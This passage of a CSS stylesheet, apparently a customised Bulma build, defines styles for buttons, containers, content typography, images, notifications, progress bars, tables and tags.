	background-color: #f2f2f2
}

.button.is-info.is-inverted[disabled],
fieldset[disabled] .button.is-info.is-inverted {
	background-color: #fff;
	border-color: transparent;
	box-shadow: none;
	color: #3298dc
}

.button.is-info.is-loading::after {
	border-color: transparent transparent #fff #fff !important
}

.button.is-info.is-outlined {
	background-color: transparent;
	border-color: #3298dc;
	color: #3298dc
}

.button.is-info.is-outlined.is-focused,
.button.is-info.is-outlined.is-hovered,
.button.is-info.is-outlined:focus,
.button.is-info.is-outlined:hover {
	background-color: #3298dc;
	border-color: #3298dc;
	color: #fff
}

.button.is-info.is-outlined.is-loading::after {
	border-color: transparent transparent #3298dc #3298dc !important
}

.button.is-info.is-outlined.is-loading.is-focused::after,
.button.is-info.is-outlined.is-loading.is-hovered::after,
.button.is-info.is-outlined.is-loading:focus::after,
.button.is-info.is-outlined.is-loading:hover::after {
	border-color: transparent transparent #fff #fff !important
}

.button.is-info.is-outlined[disabled],
fieldset[disabled] .button.is-info.is-outlined {
	background-color: transparent;
	border-color: #3298dc;
	box-shadow: none;
	color: #3298dc
}

.button.is-info.is-inverted.is-outlined {
	background-color: transparent;
	border-color: #fff;
	color: #fff
}

.button.is-info.is-inverted.is-outlined.is-focused,
.button.is-info.is-inverted.is-outlined.is-hovered,
.button.is-info.is-inverted.is-outlined:focus,
.button.is-info.is-inverted.is-outlined:hover {
	background-color: #fff;
	color: #3298dc
}

.button.is-info.is-inverted.is-outlined.is-loading.is-focused::after,
.button.is-info.is-inverted.is-outlined.is-loading.is-hovered::after,
.button.is-info.is-inverted.is-outlined.is-loading:focus::after,
.button.is-info.is-inverted.is-outlined.is-loading:hover::after {
	border-color: transparent transparent #3298dc #3298dc !important
}

.button.is-info.is-inverted.is-outlined[disabled],
fieldset[disabled] .button.is-info.is-inverted.is-outlined {
	background-color: transparent;
	border-color: #fff;
	box-shadow: none;
	color: #fff
}

.button.is-info.is-light {
	background-color: #eef6fc;
	color: #1d72aa
}

.button.is-info.is-light.is-hovered,
.button.is-info.is-light:hover {
	background-color: #e3f1fa;
	border-color: transparent;
	color: #1d72aa
}

.button.is-info.is-light.is-active,
.button.is-info.is-light:active {
	background-color: #d8ebf8;
	border-color: transparent;
	color: #1d72aa
}

.button.is-success {
	background-color: #48c774;
	border-color: transparent;
	color: #fff
}

.button.is-success.is-hovered,
.button.is-success:hover {
	background-color: #3ec46d;
	border-color: transparent;
	color: #fff
}

.button.is-success.is-focused,
.button.is-success:focus {
	border-color: transparent;
	color: #fff
}

.button.is-success.is-focused:not(:active),
.button.is-success:focus:not(:active) {
	box-shadow: 0 0 0 .125em rgba(72, 199, 116, .25)
}

.button.is-success.is-active,
.button.is-success:active {
	background-color: #3abb67;
	border-color: transparent;
	color: #fff
}

.button.is-success[disabled],
fieldset[disabled] .button.is-success {
	background-color: #48c774;
	border-color: transparent;
	box-shadow: none
}

.button.is-success.is-inverted {
	background-color: #fff;
	color: #48c774
}

.button.is-success.is-inverted.is-hovered,
.button.is-success.is-inverted:hover {
	background-color: #f2f2f2
}

.button.is-success.is-inverted[disabled],
fieldset[disabled] .button.is-success.is-inverted {
	background-color: #fff;
	border-color: transparent;
	box-shadow: none;
	color: #48c774
}

.button.is-success.is-loading::after {
	border-color: transparent transparent #fff #fff !important
}

.button.is-success.is-outlined {
	background-color: transparent;
	border-color: #48c774;
	color: #48c774
}

.button.is-success.is-outlined.is-focused,
.button.is-success.is-outlined.is-hovered,
.button.is-success.is-outlined:focus,
.button.is-success.is-outlined:hover {
	background-color: #48c774;
	border-color: #48c774;
	color: #fff
}

.button.is-success.is-outlined.is-loading::after {
	border-color: transparent transparent #48c774 #48c774 !important
}

.button.is-success.is-outlined.is-loading.is-focused::after,
.button.is-success.is-outlined.is-loading.is-hovered::after,
.button.is-success.is-outlined.is-loading:focus::after,
.button.is-success.is-outlined.is-loading:hover::after {
	border-color: transparent transparent #fff #fff !important
}

.button.is-success.is-outlined[disabled],
fieldset[disabled] .button.is-success.is-outlined {
	background-color: transparent;
	border-color: #48c774;
	box-shadow: none;
	color: #48c774
}

.button.is-success.is-inverted.is-outlined {
	background-color: transparent;
	border-color: #fff;
	color: #fff
}

.button.is-success.is-inverted.is-outlined.is-focused,
.button.is-success.is-inverted.is-outlined.is-hovered,
.button.is-success.is-inverted.is-outlined:focus,
.button.is-success.is-inverted.is-outlined:hover {
	background-color: #fff;
	color: #48c774
}

.button.is-success.is-inverted.is-outlined.is-loading.is-focused::after,
.button.is-success.is-inverted.is-outlined.is-loading.is-hovered::after,
.button.is-success.is-inverted.is-outlined.is-loading:focus::after,
.button.is-success.is-inverted.is-outlined.is-loading:hover::after {
	border-color: transparent transparent #48c774 #48c774 !important
}

.button.is-success.is-inverted.is-outlined[disabled],
fieldset[disabled] .button.is-success.is-inverted.is-outlined {
	background-color: transparent;
	border-color: #fff;
	box-shadow: none;
	color: #fff
}

.button.is-success.is-light {
	background-color: #effaf3;
	color: #257942
}

.button.is-success.is-light.is-hovered,
.button.is-success.is-light:hover {
	background-color: #e6f7ec;
	border-color: transparent;
	color: #257942
}

.button.is-success.is-light.is-active,
.button.is-success.is-light:active {
	background-color: #dcf4e4;
	border-color: transparent;
	color: #257942
}

.button.is-warning {
	background-color: #ffdd57;
	border-color: transparent;
	color: rgba(0, 0, 0, .7)
}

.button.is-warning.is-hovered,
.button.is-warning:hover {
	background-color: #ffdb4a;
	border-color: transparent;
	color: rgba(0, 0, 0, .7)
}

.button.is-warning.is-focused,
.button.is-warning:focus {
	border-color: transparent;
	color: rgba(0, 0, 0, .7)
}

.button.is-warning.is-focused:not(:active),
.button.is-warning:focus:not(:active) {
	box-shadow: 0 0 0 .125em rgba(255, 221, 87, .25)
}

.button.is-warning.is-active,
.button.is-warning:active {
	background-color: #ffd83d;
	border-color: transparent;
	color: rgba(0, 0, 0, .7)
}

.button.is-warning[disabled],
fieldset[disabled] .button.is-warning {
	background-color: #ffdd57;
	border-color: transparent;
	box-shadow: none
}

.button.is-warning.is-inverted {
	background-color: rgba(0, 0, 0, .7);
	color: #ffdd57
}

.button.is-warning.is-inverted.is-hovered,
.button.is-warning.is-inverted:hover {
	background-color: rgba(0, 0, 0, .7)
}

.button.is-warning.is-inverted[disabled],
fieldset[disabled] .button.is-warning.is-inverted {
	background-color: rgba(0, 0, 0, .7);
	border-color: transparent;
	box-shadow: none;
	color: #ffdd57
}

.button.is-warning.is-loading::after {
	border-color: transparent transparent rgba(0, 0, 0, .7) rgba(0, 0, 0, .7) !important
}

.button.is-warning.is-outlined {
	background-color: transparent;
	border-color: #ffdd57;
	color: #ffdd57
}

.button.is-warning.is-outlined.is-focused,
.button.is-warning.is-outlined.is-hovered,
.button.is-warning.is-outlined:focus,
.button.is-warning.is-outlined:hover {
	background-color: #ffdd57;
	border-color: #ffdd57;
	color: rgba(0, 0, 0, .7)
}

.button.is-warning.is-outlined.is-loading::after {
	border-color: transparent transparent #ffdd57 #ffdd57 !important
}

.button.is-warning.is-outlined.is-loading.is-focused::after,
.button.is-warning.is-outlined.is-loading.is-hovered::after,
.button.is-warning.is-outlined.is-loading:focus::after,
.button.is-warning.is-outlined.is-loading:hover::after {
	border-color: transparent transparent rgba(0, 0, 0, .7) rgba(0, 0, 0, .7) !important
}

.button.is-warning.is-outlined[disabled],
fieldset[disabled] .button.is-warning.is-outlined {
	background-color: transparent;
	border-color: #ffdd57;
	box-shadow: none;
	color: #ffdd57
}

.button.is-warning.is-inverted.is-outlined {
	background-color: transparent;
	border-color: rgba(0, 0, 0, .7);
	color: rgba(0, 0, 0, .7)
}

.button.is-warning.is-inverted.is-outlined.is-focused,
.button.is-warning.is-inverted.is-outlined.is-hovered,
.button.is-warning.is-inverted.is-outlined:focus,
.button.is-warning.is-inverted.is-outlined:hover {
	background-color: rgba(0, 0, 0, .7);
	color: #ffdd57
}

.button.is-warning.is-inverted.is-outlined.is-loading.is-focused::after,
.button.is-warning.is-inverted.is-outlined.is-loading.is-hovered::after,
.button.is-warning.is-inverted.is-outlined.is-loading:focus::after,
.button.is-warning.is-inverted.is-outlined.is-loading:hover::after {
	border-color: transparent transparent #ffdd57 #ffdd57 !important
}

.button.is-warning.is-inverted.is-outlined[disabled],
fieldset[disabled] .button.is-warning.is-inverted.is-outlined {
	background-color: transparent;
	border-color: rgba(0, 0, 0, .7);
	box-shadow: none;
	color: rgba(0, 0, 0, .7)
}

.button.is-warning.is-light {
	background-color: #fffbeb;
	color: #947600
}

.button.is-warning.is-light.is-hovered,
.button.is-warning.is-light:hover {
	background-color: #fff8de;
	border-color: transparent;
	color: #947600
}

.button.is-warning.is-light.is-active,
.button.is-warning.is-light:active {
	background-color: #fff6d1;
	border-color: transparent;
	color: #947600
}

.button.is-danger {
	background-color: #f43131;
	border-color: transparent;
	color: #fff
}

.button.is-danger.is-hovered,
.button.is-danger:hover {
	background-color: #0056ff;
	border-color: transparent;
	color: #fff
}

.button.is-danger.is-focused,
.button.is-danger:focus {
	border-color: transparent;
	color: #fff
}

.button.is-danger.is-focused:not(:active),
.button.is-danger:focus:not(:active) {
	box-shadow: 0 0 0 .125em rgba(241, 70, 104, .25)
}

.button.is-danger.is-active,
.button.is-danger:active {
	background-color: #0056ff;
	border-color: transparent;
	color: #fff
}

.button.is-danger[disabled],
fieldset[disabled] .button.is-danger {
	background-color: #f43131;
	border-color: transparent;
	box-shadow: none
}

.button.is-danger.is-inverted {
	background-color: #fff;
	color: #f43131
}

.button.is-danger.is-inverted.is-hovered,
.button.is-danger.is-inverted:hover {
	background-color: #f2f2f2
}

.button.is-danger.is-inverted[disabled],
fieldset[disabled] .button.is-danger.is-inverted {
	background-color: #fff;
	border-color: transparent;
	box-shadow: none;
	color: #f43131
}

.button.is-danger.is-loading::after {
	border-color: transparent transparent #fff #fff !important
}

.button.is-danger.is-outlined {
	background-color: transparent;
	border-color: #f43131;
	color: #f43131
}

.button.is-danger.is-outlined.is-focused,
.button.is-danger.is-outlined.is-hovered,
.button.is-danger.is-outlined:focus,
.button.is-danger.is-outlined:hover {
	background-color: #f43131;
	border-color: #f43131;
	color: #fff
}

.button.is-danger.is-outlined.is-loading::after {
	border-color: transparent transparent #f43131 #f43131 !important
}

.button.is-danger.is-outlined.is-loading.is-focused::after,
.button.is-danger.is-outlined.is-loading.is-hovered::after,
.button.is-danger.is-outlined.is-loading:focus::after,
.button.is-danger.is-outlined.is-loading:hover::after {
	border-color: transparent transparent #fff #fff !important
}

.button.is-danger.is-outlined[disabled],
fieldset[disabled] .button.is-danger.is-outlined {
	background-color: transparent;
	border-color: #f43131;
	box-shadow: none;
	color: #f43131
}

.button.is-danger.is-inverted.is-outlined {
	background-color: transparent;
	border-color: #fff;
	color: #fff
}

.button.is-danger.is-inverted.is-outlined.is-focused,
.button.is-danger.is-inverted.is-outlined.is-hovered,
.button.is-danger.is-inverted.is-outlined:focus,
.button.is-danger.is-inverted.is-outlined:hover {
	background-color: #fff;
	color: #f43131
}

.button.is-danger.is-inverted.is-outlined.is-loading.is-focused::after,
.button.is-danger.is-inverted.is-outlined.is-loading.is-hovered::after,
.button.is-danger.is-inverted.is-outlined.is-loading:focus::after,
.button.is-danger.is-inverted.is-outlined.is-loading:hover::after {
	border-color: transparent transparent #f43131 #f43131 !important
}

.button.is-danger.is-inverted.is-outlined[disabled],
fieldset[disabled] .button.is-danger.is-inverted.is-outlined {
	background-color: transparent;
	border-color: #fff;
	box-shadow: none;
	color: #fff
}

.button.is-danger.is-light {
	background-color: #feecf0;
	color: #cc0f35
}

.button.is-danger.is-light.is-hovered,
.button.is-danger.is-light:hover {
	background-color: #fde0e6;
	border-color: transparent;
	color: #cc0f35
}

.button.is-danger.is-light.is-active,
.button.is-danger.is-light:active {
	background-color: #fcd4dc;
	border-color: transparent;
	color: #cc0f35
}

.button.is-small {
	border-radius: 2px;
	font-size: .75rem
}

.button.is-normal {
	font-size: 1rem
}

.button.is-medium {
	font-size: 1.25rem
}

.button.is-large {
	font-size: 1.5rem
}

.button[disabled],
fieldset[disabled] .button {
	background-color: #fff;
	border-color: #dbdbdb;
	box-shadow: none;
	opacity: .5
}

.button.is-fullwidth {
	display: flex;
	width: 100%
}

.button.is-loading {
	color: transparent !important;
	pointer-events: none
}

.button.is-loading::after {
	position: absolute;
	left: calc(50% - (1em / 2));
	top: calc(50% - (1em / 2));
	position: absolute !important
}

.button.is-static {
	background-color: #f5f5f5;
	border-color: #dbdbdb;
	color: #7a7a7a;
	box-shadow: none;
	pointer-events: none
}

.button.is-rounded {
	border-radius: 290486px;
	padding-left: calc(1em + .25em);
	padding-right: calc(1em + .25em)
}

.buttons {
	align-items: center;
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start
}

.buttons .button {
	margin-bottom: .5rem
}

.buttons .button:not(:last-child):not(.is-fullwidth) {
	margin-right: .5rem
}

.buttons:last-child {
	margin-bottom: -.5rem
}

.buttons:not(:last-child) {
	margin-bottom: 1rem
}

.buttons.are-small .button:not(.is-normal):not(.is-medium):not(.is-large) {
	border-radius: 2px;
	font-size: .75rem
}

.buttons.are-medium .button:not(.is-small):not(.is-normal):not(.is-large) {
	font-size: 1.25rem
}

.buttons.are-large .button:not(.is-small):not(.is-normal):not(.is-medium) {
	font-size: 1.5rem
}

.buttons.has-addons .button:not(:first-child) {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0
}

.buttons.has-addons .button:not(:last-child) {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
	margin-right: -1px
}

.buttons.has-addons .button:last-child {
	margin-right: 0
}

.buttons.has-addons .button.is-hovered,
.buttons.has-addons .button:hover {
	z-index: 2
}

.buttons.has-addons .button.is-active,
.buttons.has-addons .button.is-focused,
.buttons.has-addons .button.is-selected,
.buttons.has-addons .button:active,
.buttons.has-addons .button:focus {
	z-index: 3
}

.buttons.has-addons .button.is-active:hover,
.buttons.has-addons .button.is-focused:hover,
.buttons.has-addons .button.is-selected:hover,
.buttons.has-addons .button:active:hover,
.buttons.has-addons .button:focus:hover {
	z-index: 4
}

.buttons.has-addons .button.is-expanded {
	flex-grow: 1;
	flex-shrink: 1
}

.buttons.is-centered {
	justify-content: center
}

.buttons.is-centered:not(.has-addons) .button:not(.is-fullwidth) {
	margin-left: .25rem;
	margin-right: .25rem
}

.buttons.is-right {
	justify-content: flex-end
}

.buttons.is-right:not(.has-addons) .button:not(.is-fullwidth) {
	margin-left: .25rem;
	margin-right: .25rem
}

.container {
	flex-grow: 1;
	margin: 0 auto;
	position: relative;
	width: auto
}

.container.is-fluid {
	max-width: none;
	padding-left: 32px;
	padding-right: 32px;
	width: 100%
}

@media screen and (min-width:1024px) {
	.container {
		max-width: 960px
	}
}

@media screen and (max-width:1215px) {
	.container.is-widescreen {
		max-width: 1152px
	}
}

@media screen and (max-width:1407px) {
	.container.is-fullhd {
		max-width: 1344px
	}
}

@media screen and (min-width:1216px) {
	.container {
		max-width: 1152px
	}
}

@media screen and (min-width:1408px) {
	.container {
		max-width: 1344px
	}
}

.content li+li {
	margin-top: .25em
}

.content blockquote:not(:last-child),
.content dl:not(:last-child),
.content ol:not(:last-child),
.content p:not(:last-child),
.content pre:not(:last-child),
.content table:not(:last-child),
.content ul:not(:last-child) {
	margin-bottom: 1em
}

.content h1,
.content h2,
.content h3,
.content h4,
.content h5,
.content h6 {
	color: #363636;
	font-weight: 600;
	line-height: 1.125
}

.content h1 {
	font-size: 2em;
	margin-bottom: .5em
}

.content h1:not(:first-child) {
	margin-top: 1em
}

.content h2 {
	font-size: 1.75em;
	margin-bottom: .5714em
}

.content h2:not(:first-child) {
	margin-top: 1.1428em
}

.content h3 {
	font-size: 1.5em;
	margin-bottom: .6666em
}

.content h3:not(:first-child) {
	margin-top: 1.3333em
}

.content h4 {
	font-size: 1.25em;
	margin-bottom: .8em
}

.content h5 {
	font-size: 1.125em;
	margin-bottom: .8888em
}

.content h6 {
	font-size: 1em;
	margin-bottom: 1em
}

.content blockquote {
	background-color: #f5f5f5;
	border-left: 5px solid #dbdbdb;
	padding: 1.25em 1.5em
}

.content ol {
	list-style-position: outside;
	margin-left: 2em;
	margin-top: 1em
}

.content ol:not([type]) {
	list-style-type: decimal
}

.content ol:not([type]).is-lower-alpha {
	list-style-type: lower-alpha
}

.content ol:not([type]).is-lower-roman {
	list-style-type: lower-roman
}

.content ol:not([type]).is-upper-alpha {
	list-style-type: upper-alpha
}

.content ol:not([type]).is-upper-roman {
	list-style-type: upper-roman
}

.content ul {
	list-style: disc outside;
	margin-left: 2em;
	margin-top: 1em
}

.content ul ul {
	list-style-type: circle;
	margin-top: .5em
}

.content ul ul ul {
	list-style-type: square
}

.content dd {
	margin-left: 2em
}

.content figure {
	margin-left: 2em;
	margin-right: 2em;
	text-align: center
}

.content figure:not(:first-child) {
	margin-top: 2em
}

.content figure:not(:last-child) {
	margin-bottom: 2em
}

.content figure img {
	display: inline-block
}

.content figure figcaption {
	font-style: italic
}

.content pre {
	-webkit-overflow-scrolling: touch;
	overflow-x: auto;
	padding: 1.25em 1.5em;
	white-space: pre;
	word-wrap: normal
}

.content sub,
.content sup {
	font-size: 75%
}

.content table {
	width: 100%
}

.content table td,
.content table th {
	border: 1px solid #dbdbdb;
	border-width: 0 0 1px;
	padding: .5em .75em;
	vertical-align: top
}

.content table th {
	color: #363636
}

.content table th:not([align]) {
	text-align: inherit
}

.content table thead td,
.content table thead th {
	border-width: 0 0 2px;
	color: #363636
}

.content table tfoot td,
.content table tfoot th {
	border-width: 2px 0 0;
	color: #363636
}

.content table tbody tr:last-child td,
.content table tbody tr:last-child th {
	border-bottom-width: 0
}

.content .tabs li+li {
	margin-top: 0
}

.content.is-small {
	font-size: .75rem
}

.content.is-medium {
	font-size: 1.25rem
}

.content.is-large {
	font-size: 1.5rem
}

.icon {
	align-items: center;
	display: inline-flex;
	justify-content: center;
	height: 1.5rem;
	width: 1.5rem
}

.icon.is-small {
	height: 1rem;
	width: 1rem
}

.icon.is-medium {
	height: 2rem;
	width: 2rem
}

.icon.is-large {
	height: 3rem;
	width: 3rem
}

.image {
	display: block;
	position: relative
}

.image img {
	display: block;
	height: auto;
	width: 100%
}

.image img.is-rounded {
	border-radius: 290486px
}

.image.is-fullwidth {
	width: 100%
}

.image.is-16by9 .has-ratio,
.image.is-16by9 img,
.image.is-1by1 .has-ratio,
.image.is-1by1 img,
.image.is-1by2 .has-ratio,
.image.is-1by2 img,
.image.is-1by3 .has-ratio,
.image.is-1by3 img,
.image.is-2by1 .has-ratio,
.image.is-2by1 img,
.image.is-2by3 .has-ratio,
.image.is-2by3 img,
.image.is-3by1 .has-ratio,
.image.is-3by1 img,
.image.is-3by2 .has-ratio,
.image.is-3by2 img,
.image.is-3by4 .has-ratio,
.image.is-3by4 img,
.image.is-3by5 .has-ratio,
.image.is-3by5 img,
.image.is-4by3 .has-ratio,
.image.is-4by3 img,
.image.is-4by5 .has-ratio,
.image.is-4by5 img,
.image.is-5by3 .has-ratio,
.image.is-5by3 img,
.image.is-5by4 .has-ratio,
.image.is-5by4 img,
.image.is-9by16 .has-ratio,
.image.is-9by16 img,
.image.is-square .has-ratio,
.image.is-square img {
	height: 100%;
	width: 100%
}

.image.is-1by1,
.image.is-square {
	padding-top: 100%
}

.image.is-5by4 {
	padding-top: 80%
}

.image.is-4by3 {
	padding-top: 75%
}

.image.is-3by2 {
	padding-top: 66.6666%
}

.image.is-5by3 {
	padding-top: 60%
}

.image.is-16by9 {
	padding-top: 56.25%
}

.image.is-2by1 {
	padding-top: 50%
}

.image.is-3by1 {
	padding-top: 33.3333%
}

.image.is-4by5 {
	padding-top: 125%
}

.image.is-3by4 {
	padding-top: 133.3333%
}

.image.is-2by3 {
	padding-top: 150%
}

.image.is-3by5 {
	padding-top: 166.6666%
}

.image.is-9by16 {
	padding-top: 177.7777%
}

.image.is-1by2 {
	padding-top: 200%
}

.image.is-1by3 {
	padding-top: 300%
}

.image.is-16x16 {
	height: 16px;
	width: 16px
}

.image.is-24x24 {
	height: 24px;
	width: 24px
}

.image.is-32x32 {
	height: 32px;
	width: 32px
}

.image.is-48x48 {
	height: 48px;
	width: 48px
}

.image.is-64x64 {
	height: 64px;
	width: 64px
}

.image.is-96x96 {
	height: 96px;
	width: 96px
}

.image.is-128x128 {
	height: 128px;
	width: 128px
}

.notification {
	background-color: #f5f5f5;
	border-radius: 4px;
	position: relative;
	padding: 1.25rem 2.5rem 1.25rem 1.5rem
}

.notification a:not(.button):not(.dropdown-item) {
	color: currentColor;
	text-decoration: underline
}

.notification strong {
	color: currentColor
}

.notification code,
.notification pre {
	background: #fff
}

.notification pre code {
	background: 0 0
}

.notification>.delete {
	right: .5rem;
	position: absolute;
	top: .5rem
}

.notification .content,
.notification .subtitle,
.notification .title {
	color: currentColor
}

.notification.is-white {
	background-color: #fff;
	color: #0a0a0a
}

.notification.is-black {
	background-color: #0a0a0a;
	color: #fff
}

.notification.is-light {
	background-color: #f5f5f5;
	color: rgba(0, 0, 0, .7)
}

.notification.is-dark {
	background-color: #363636;
	color: #fff
}

.notification.is-primary {
	background-color: #00d1b2;
	color: #fff
}

.notification.is-primary.is-light {
	background-color: #ebfffc;
	color: #00947e
}

.notification.is-link {
	background-color: #f43131;
	color: #fff
}

.notification.is-link.is-light {
	background-color: #eef3fc;
	color: #2160c4
}

.notification.is-info {
	background-color: #3298dc;
	color: #fff
}

.notification.is-info.is-light {
	background-color: #eef6fc;
	color: #1d72aa
}

.notification.is-success {
	background-color: #48c774;
	color: #fff
}

.notification.is-success.is-light {
	background-color: #effaf3;
	color: #257942
}

.notification.is-warning {
	background-color: #ffdd57;
	color: rgba(0, 0, 0, .7)
}

.notification.is-warning.is-light {
	background-color: #fffbeb;
	color: #947600
}

.notification.is-danger {
	background-color: #f43131;
	color: #fff
}

.notification.is-danger.is-light {
	background-color: #feecf0;
	color: #cc0f35
}

.progress {
	-moz-appearance: none;
	-webkit-appearance: none;
	border: none;
	border-radius: 290486px;
	display: block;
	height: 1rem;
	overflow: hidden;
	padding: 0;
	width: 100%
}

.progress::-webkit-progress-bar {
	background-color: #ededed
}

.progress::-webkit-progress-value {
	background-color: #4a4a4a
}

.progress::-moz-progress-bar {
	background-color: #4a4a4a
}

.progress::-ms-fill {
	background-color: #4a4a4a;
	border: none
}

.progress.is-white::-webkit-progress-value {
	background-color: #fff
}

.progress.is-white::-moz-progress-bar {
	background-color: #fff
}

.progress.is-white::-ms-fill {
	background-color: #fff
}

.progress.is-white:indeterminate {
	background-image: linear-gradient(to right, #fff 30%, #ededed 30%)
}

.progress.is-black::-webkit-progress-value {
	background-color: #0a0a0a
}

.progress.is-black::-moz-progress-bar {
	background-color: #0a0a0a
}

.progress.is-black::-ms-fill {
	background-color: #0a0a0a
}

.progress.is-black:indeterminate {
	background-image: linear-gradient(to right, #0a0a0a 30%, #ededed 30%)
}

.progress.is-light::-webkit-progress-value {
	background-color: #f5f5f5
}

.progress.is-light::-moz-progress-bar {
	background-color: #f5f5f5
}

.progress.is-light::-ms-fill {
	background-color: #f5f5f5
}

.progress.is-light:indeterminate {
	background-image: linear-gradient(to right, #f5f5f5 30%, #ededed 30%)
}

.progress.is-dark::-webkit-progress-value {
	background-color: #363636
}

.progress.is-dark::-moz-progress-bar {
	background-color: #363636
}

.progress.is-dark::-ms-fill {
	background-color: #363636
}

.progress.is-dark:indeterminate {
	background-image: linear-gradient(to right, #363636 30%, #ededed 30%)
}

.progress.is-primary::-webkit-progress-value {
	background-color: #00d1b2
}

.progress.is-primary::-moz-progress-bar {
	background-color: #00d1b2
}

.progress.is-primary::-ms-fill {
	background-color: #00d1b2
}

.progress.is-primary:indeterminate {
	background-image: linear-gradient(to right, #00d1b2 30%, #ededed 30%)
}

.progress.is-link::-webkit-progress-value {
	background-color: #f43131
}

.progress.is-link::-moz-progress-bar {
	background-color: #f43131
}

.progress.is-link::-ms-fill {
	background-color: #f43131
}

.progress.is-link:indeterminate {
	background-image: linear-gradient(to right, #f43131 30%, #ededed 30%)
}

.progress.is-info::-webkit-progress-value {
	background-color: #3298dc
}

.progress.is-info::-moz-progress-bar {
	background-color: #3298dc
}

.progress.is-info::-ms-fill {
	background-color: #3298dc
}

.progress.is-info:indeterminate {
	background-image: linear-gradient(to right, #3298dc 30%, #ededed 30%)
}

.progress.is-success::-webkit-progress-value {
	background-color: #48c774
}

.progress.is-success::-moz-progress-bar {
	background-color: #48c774
}

.progress.is-success::-ms-fill {
	background-color: #48c774
}

.progress.is-success:indeterminate {
	background-image: linear-gradient(to right, #48c774 30%, #ededed 30%)
}

.progress.is-warning::-webkit-progress-value {
	background-color: #ffdd57
}

.progress.is-warning::-moz-progress-bar {
	background-color: #ffdd57
}

.progress.is-warning::-ms-fill {
	background-color: #ffdd57
}

.progress.is-warning:indeterminate {
	background-image: linear-gradient(to right, #ffdd57 30%, #ededed 30%)
}

.progress.is-danger::-webkit-progress-value {
	background-color: #f43131
}

.progress.is-danger::-moz-progress-bar {
	background-color: #f43131
}

.progress.is-danger::-ms-fill {
	background-color: #f43131
}

.progress.is-danger:indeterminate {
	background-image: linear-gradient(to right, #f43131 30%, #ededed 30%)
}

.progress:indeterminate {
	-webkit-animation-duration: 1.5s;
	animation-duration: 1.5s;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-name: moveIndeterminate;
	animation-name: moveIndeterminate;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	background-color: #ededed;
	background-image: linear-gradient(to right, #4a4a4a 30%, #ededed 30%);
	background-position: top left;
	background-repeat: no-repeat;
	background-size: 150% 150%
}

.progress:indeterminate::-webkit-progress-bar {
	background-color: transparent
}

.progress:indeterminate::-moz-progress-bar {
	background-color: transparent
}

.progress.is-small {
	height: .75rem
}

.progress.is-medium {
	height: 1.25rem
}

.progress.is-large {
	height: 1.5rem
}

@-webkit-keyframes moveIndeterminate {
	from {
		background-position: 200% 0
	}

	to {
		background-position: -200% 0
	}
}

@keyframes moveIndeterminate {
	from {
		background-position: 200% 0
	}

	to {
		background-position: -200% 0
	}
}

.table {
	background-color: #fff;
	color: #363636
}

.table td,
.table th {
	border: 1px solid #dbdbdb;
	border-width: 0 0 1px;
	padding: .5em .75em;
	vertical-align: top
}

.table td.is-white,
.table th.is-white {
	background-color: #fff;
	border-color: #fff;
	color: #0a0a0a
}

.table td.is-black,
.table th.is-black {
	background-color: #0a0a0a;
	border-color: #0a0a0a;
	color: #fff
}

.table td.is-light,
.table th.is-light {
	background-color: #f5f5f5;
	border-color: #f5f5f5;
	color: rgba(0, 0, 0, .7)
}

.table td.is-dark,
.table th.is-dark {
	background-color: #363636;
	border-color: #363636;
	color: #fff
}

.table td.is-primary,
.table th.is-primary {
	background-color: #00d1b2;
	border-color: #00d1b2;
	color: #fff
}

.table td.is-link,
.table th.is-link {
	background-color: #f43131;
	border-color: #f43131;
	color: #fff
}

.table td.is-info,
.table th.is-info {
	background-color: #3298dc;
	border-color: #3298dc;
	color: #fff
}

.table td.is-success,
.table th.is-success {
	background-color: #48c774;
	border-color: #48c774;
	color: #fff
}

.table td.is-warning,
.table th.is-warning {
	background-color: #ffdd57;
	border-color: #ffdd57;
	color: rgba(0, 0, 0, .7)
}

.table td.is-danger,
.table th.is-danger {
	background-color: #f43131;
	border-color: #f43131;
	color: #fff
}

.table td.is-narrow,
.table th.is-narrow {
	white-space: nowrap;
	width: 1%
}

.table td.is-selected,
.table th.is-selected {
	background-color: #00d1b2;
	color: #fff
}

.table td.is-selected a,
.table td.is-selected strong,
.table th.is-selected a,
.table th.is-selected strong {
	color: currentColor
}

.table td.is-vcentered,
.table th.is-vcentered {
	vertical-align: middle
}

.table th {
	color: #363636
}

.table th:not([align]) {
	text-align: inherit
}

.table tr.is-selected {
	background-color: #00d1b2;
	color: #fff
}

.table tr.is-selected a,
.table tr.is-selected strong {
	color: currentColor
}

.table tr.is-selected td,
.table tr.is-selected th {
	border-color: #fff;
	color: currentColor
}

.table thead {
	background-color: transparent
}

.table thead td,
.table thead th {
	border-width: 0 0 2px;
	color: #363636
}

.table tfoot {
	background-color: transparent
}

.table tfoot td,
.table tfoot th {
	border-width: 2px 0 0;
	color: #363636
}

.table tbody {
	background-color: transparent
}

.table tbody tr:last-child td,
.table tbody tr:last-child th {
	border-bottom-width: 0
}

.table.is-bordered td,
.table.is-bordered th {
	border-width: 1px
}

.table.is-bordered tr:last-child td,
.table.is-bordered tr:last-child th {
	border-bottom-width: 1px
}

.table.is-fullwidth {
	width: 100%
}

.table.is-hoverable tbody tr:not(.is-selected):hover {
	background-color: #fafafa
}

.table.is-hoverable.is-striped tbody tr:not(.is-selected):hover {
	background-color: #fafafa
}

.table.is-hoverable.is-striped tbody tr:not(.is-selected):hover:nth-child(even) {
	background-color: #f5f5f5
}

.table.is-narrow td,
.table.is-narrow th {
	padding: .25em .5em
}

.table.is-striped tbody tr:not(.is-selected):nth-child(even) {
	background-color: #fafafa
}

.table-container {
	-webkit-overflow-scrolling: touch;
	overflow: auto;
	overflow-y: hidden;
	max-width: 100%
}

.tags {
	align-items: center;
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start
}

.tags .tag {
	margin-bottom: .5rem
}

.tags .tag:not(:last-child) {
	margin-right: .5rem
}

.tags:last-child {
	margin-bottom: -.5rem
}

.tags:not(:last-child) {
	margin-bottom: 1rem
}

.tags.are-medium .tag:not(.is-normal):not(.is-large) {
	font-size: 1rem
}

.tags.are-large .tag:not(.is-normal):not(.is-medium) {
	font-size: 1.25rem
}

.tags.is-centered {
	justify-content: center
}

.tags.is-centered .tag {
	margin-right: .25rem;
	margin-left: .25rem
}

.tags.is-right {
	justify-content: flex-end
}

.tags.is-right .tag:not(:first-child) {
	margin-left: .5rem
}

